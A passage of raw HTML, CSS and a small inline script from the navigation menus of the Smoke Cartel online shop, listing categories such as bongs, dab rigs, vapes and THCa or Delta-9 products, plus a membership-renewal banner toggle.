                                                <a href="/collections/ashcatcher" class="menu-item l3">Ash Catchers</a>
                                                 
                                             
                                                
                                                <a href="/collections/bong-adapters" class="menu-item l3">Adapters & Reclaimers</a>
                                                 
                                             
                                                
                                                <a href="/collections/cleaning" class="menu-item l3">Cleaning Supplies</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/dab-concentrate-accessories"><strong> Dabbing Accessories</strong></a>
                                             
                                                
                                                <a href="/collections/carb-cap" class="menu-item l3">Carb Caps</a>
                                                 
                                             
                                                
                                                <a href="/collections/dab-tools" class="menu-item l3">Dab Tools & Dabbers</a>
                                                 
                                             
                                                
                                                <a href="/collections/dab-torches" class="menu-item l3">Dab Torches</a>
                                                 
                                             
                                                
                                                <a href="/collections/oil-and-concentrate-storage" class="menu-item l3">Oil & Concentrate Storage</a>
                                                 
                                             
                                                
                                                <a href="/collections/dab-pads-silicone-mats" class="menu-item l3">Silicone Mats & Dab Pads</a>
                                                 
                                             
                                                
                                                <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="menu-item l3">Quartz Bangers & Nails</a>
                                                 
                                             
                                                
                                                <a href="/collections/titanium-nail" class="menu-item l3">Titanium Nails</a>
                                                 
                                             
                                                
                                                <a href="/collections/ceramic-nail" class="menu-item l3">Ceramic Nails</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                
                            </div>
                        
                    
                
                    
                    
                    
                    

                         
                            <div class="menu-header" onclick="toggleMenu(this)">
                                <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>D9 &amp; THCa
                                </span>
                                <span class="menu-icon">+</span>
                            </div>
                            <div class="menu-content l3">
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/delta9-thc"><strong> D9 & THCa</strong></a>
                                             
                                                
                                                <a href="/collections/thca-pre-rolls" class="menu-item l3">THCa Pre-Rolls</a>
                                                 
                                             
                                                
                                                <a href="/collections/thca-flower" class="menu-item l3">THCa Flower </a>
                                                 
                                             
                                                
                                                <a href="/collections/delta-9-edibles" class="menu-item l3">D9 Edibles</a>
                                                 
                                             
                                                
                                                <a href="/collections/thca-concentrates" class="menu-item l3">THCa Concentrates </a>
                                                 
                                             
                                                
                                                <a href="/collections/delta-9-beverages" class="menu-item l3">Delta-9 Beverages</a>
                                                 
                                             
                                                
                                                <a href="/collections/delta-9-tinctures-oils-capsules" class="menu-item l3">Delta-9 Tinctures & Oils & Capsules</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                   
                                    
                                    
                                   
                                    
                                    
                                
                            </div>
                        
                    
                
                    
                    
                    
                    

                        <div class="menu-header">
                            <a href="/collections/snacks" class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Munchies.svg?v=1769534037&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Munchies.svg?v=1769534037&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Munchies.svg?v=1769534037&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Munchies
                            </a>
                        </div>
                    
                
            </div>
        </div>

    



              
            </li><li class="drawer__menu-group">


        
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Featured</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2"><div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Popular Picks</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/collections/bestsellers" class="menu-item">Best Sellers</a>
                             
                        
                            
                            <a href="/collections/staff-picks" class="menu-item">Staff Picks</a>
                             
                        
                            
                            <a href="/collections/gift-bundles" class="menu-item">Bundles</a>
                             
                        
                    </div>
                <div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Monthly Box</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/products/the-cartel-box" class="menu-item">The Cartel Box</a>
                             
                        
                            
                            <a href="/products/the-executive-box" class="menu-item">The Executive Box</a>
                             
                        
                            
                            <a href="/products/the-boss-box" class="menu-item">The Boss Box</a>
                             
                        
                    </div>
                
            </div>
        </div> 
    



              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Gifts</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/gifts-under-50" class="menu-item">Gifts Under $50</a>
                    
                
                        <a href="/collections/gifts-under-100" class="menu-item">Gifts Under $100</a>
                    
                
                        <a href="/collections/gift-bundles" class="menu-item">Gift Bundles</a>
                    
                
                        <a href="/collections/featured-picks" class="menu-item">Featured Picks</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Brands</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/puffco" class="menu-item">Puffco</a>
                    
                
                        <a href="/collections/pulsar" class="menu-item">Pulsar</a>
                    
                
                        <a href="/collections/pax" class="menu-item">Pax</a>
                    
                
                        <a href="/pages/shop-by-brand" class="menu-item">View All Brands</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <a href="/pages/faq" class="menu-item__main l1">FAQ</a>
    


              
            </li></ul>
      </nav>
      <div class="drawer__footer grid w-full"><div class="drawer__footer-bottom flex items-center justify-between gap-6"><ul class="flex flex-wrap items-center gap-6" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div>
      </div>
    </div>
  </div>
</menu-drawer>


  

<style>
  .template-customers-account .cc-topbar-elite-renew {
    display: none !important;
  }
  .cc-topbar-elite-renew {
    position: fixed;
    top: 36%;
    z-index: 999;
    right: 0;
    max-width: 50px;
    border-top-left-radius:5px;
    border-bottom-left-radius:5px;
    overflow: hidden;
    height: 19rem;
    cursor: pointer;
  }
  .cc-topbar-default-hidden {
    display: none !important;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew {
      max-width: 32px;
      height: 16rem;
    }
  }
  .cc-topbar-elite-renew .cc-topbar-row{
    height: 19rem;
    background: #1c355e;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap {
    display: flex;
    flex-direction: row;
    transform: rotate(-90deg) translate(-254px, 0px);
    gap: 0;
    padding: 0;
    justify-content: space-around;
    align-items: center;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap img{
    max-width: 5rem;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap p{ 
    font-size: 15px;
    text-align: center;
    height: 15px;
    min-width: 13rem;
    color: #fff;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap .cc-topbar-logins {
    gap: 0;
    width: 100%;
    justify-content: center;
  }
  .cc-topbar-logins a.renew_membership__link,
  .cc-topbar-logins a.renew_membership__link_complete {
    width: 100%;
    color: rgb(28, 53, 94);
    background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
    border-radius: 25px;
    padding: 8px 6px;
    font-size: 12px;
    cursor: pointer;
    margin-bottom: 15px;
    font-weight: 600;
    text-decoration: none;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew .cc-topbar-wrap img {
        max-width: 3rem;
    }
    .cc-topbar-elite-renew .cc-topbar-wrap {
      transform: rotate(-90deg) translate(-206px, 0px);
    }
    .cc-topbar-elite-renew .cc-topbar-row {
        height: 16rem;
    }
  }
</style> 
<script>
  document.addEventListener("DOMContentLoaded", function() {
    const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);

    // Check if greater than 30 and hide the topbar
    if (expiringDays < 30) {
      const topbar = document.querySelector(".cc-topbar-elite-renew");
      if (topbar) {
        topbar.classList.remove("cc-topbar-default-hidden");
      }
    }
  });
</script>  

<header data-section-id="sections--26548696088757__header" class="header header--left-center mobile:header--left page-width page-width--full section section--rounded section--padding grid items-center z-20 relative w-full" is="sticky-header" data-sticky-type="on-scroll-up"><div class="header__icons header__icons--start flex justify-start z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<div class="header__logo flex justify-center z-2"><a
      href="/"
      itemprop="url"
      class="header__logo-link has-white-logo flex items-center relative"
    >
      <span class="sr-only">Smoke Cartel</span><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331 331w" width="331" height="96" loading="eager" sizes="200px" style="max-height: 58.00604229607251px;max-width: 200px;" itemprop="logo" is="lazy-image" class="logo hidden md:block"><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=300 300w" width="331" height="96" loading="eager" sizes="150px" style="max-height: 43.50453172205438px;max-width: 150px;" itemprop="logo" is="lazy-image" class="logo md:hidden"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="200px" style="max-height: 70.2127659574468px;max-width: 200px;" itemprop="logo" is="lazy-image" class="white-logo hidden md:block absolute"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="150px" style="max-height: 52.659574468085104px;max-width: 150px;" itemprop="logo" is="lazy-image" class="white-logo md:hidden absolute"></a></div><div class="header__navigation hidden lg:flex lg:gap-5 lg:justify-start">
    <nav class="header__menu hidden lg:flex" role="navigation" aria-label="Primary"><ul class="flex flex-wrap list-menu with-block"><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><span class="btn-text" data-text>Shop</span><span class="btn-text btn-duplicate">Shop</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-1-start" class="mega-menu__list mega-menu__list--tabs page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1">
        <li class="mega-menu__item mega-menu__item--tabs opacity-0 w-full flex flex-col gap-8"><tabs-element class="mega-menu__nav mega-menu__nav--tabs grid gap-1d5">
<button btn_type_1 type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-0" data-index="0" disabled><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=30 30w, //www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=60 60w" width="70" height="70" loading="lazy" sizes="30px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">Smoking</span></button>
<button btn_type_2 type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-1" data-index="1"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">Vaping</span></button>
<button btn_type_3 type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-2" data-index="2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">Grind &amp; Roll</span></button>
<button btn_type_4 type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-3" data-index="3"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">Accessories</span></button>
<button btn_type_5 type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-4" data-index="4"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">D9 &amp; THCa</span></button> <a  href="/collections/snacks" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text">
                   <figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Munchies.svg?v=1769534037&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Munchies.svg?v=1769534037&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Munchies.svg?v=1769534037&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>
                  <span class="heading link-text text-xl-3xl tracking-tighter leading-tight">Munchies</span> 
                </a>
              </tabs-element><div class="mega-menu__footer relative">
              <a class="mega-menu__link link icon-with-text flex items-center justify-between w-full h-full" href="/collections/all">
                <span class="heading link-text text-base-xl tracking-tight">View All Products</span><svg class="icon icon-arrow-right icon-sm transform shrink-0" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 10H18M18 10L12.1667 4.16675M18 10L12.1667 15.8334"></path>
    </svg></a>
            </div></li>
        <li class="mega-menu__item mega-menu__item--panels opacity-0 w-full"><div id="TabPanel-mega-menu-0" class="mega-menu__panel without-promo grid w-full" role="tabpanel">
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/bongs-and-water-pipes" class="mega-menu-tabbed__menu-col-heading"> Bongs & Water Pipes</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/percolator-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Percolator Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/beaker-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Beaker Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/straight-tube-bongs-and-water-pipes" class="reversed-link text-base-xl leading-tight tracking-tight ">Straight Tube Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/short-bongs-water-pipes" class="reversed-link text-base-xl leading-tight tracking-tight ">Mini &amp; Small Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/themed-pipes-and-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Themed &amp; Unique Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/ice-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Ice Catcher Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/gravity-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Gravity Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/gas-mask-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Gas mask bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/bongs-and-water-pipes" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="https://www.smokecartel.com/collections/bubbler" class="mega-menu-tabbed__menu-col-heading"> Bubblers</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/hammer-bubblers" class="reversed-link text-base-xl leading-tight tracking-tight ">Hammer Bubblers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glass-bubblers" class="reversed-link text-base-xl leading-tight tracking-tight ">Glass Bubblers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="https://www.smokecartel.com/collections/bubbler" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/dab-rigs-and-oil-rigs" class="mega-menu-tabbed__menu-col-heading"> Dab Rigs</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glass-dab-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">Glass Dab Rigs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/silicone-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">Silicone Rigs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glass-dab-rigs-mini-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">Mini Dab Rigs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/recycler" class="reversed-link text-base-xl leading-tight tracking-tight ">Recycler Rigs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/electric-dab-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">Electric Rigs (E-Rigs) &amp; E-Nails</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/nectar-collectors-dab-straws" class="reversed-link text-base-xl leading-tight tracking-tight ">Glass Dab Straws (Nectar Collectors)</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-rigs-and-oil-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/handpipes" class="mega-menu-tabbed__menu-col-heading"> Hand Pipes / Smoking Pipes</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/spoon" class="reversed-link text-base-xl leading-tight tracking-tight ">Spoon Pipes</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/sherlock" class="reversed-link text-base-xl leading-tight tracking-tight ">Sherlock Pipes</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/chillum" class="reversed-link text-base-xl leading-tight tracking-tight ">Chillums &amp; One-Hitters</a>
                                </li>
                              
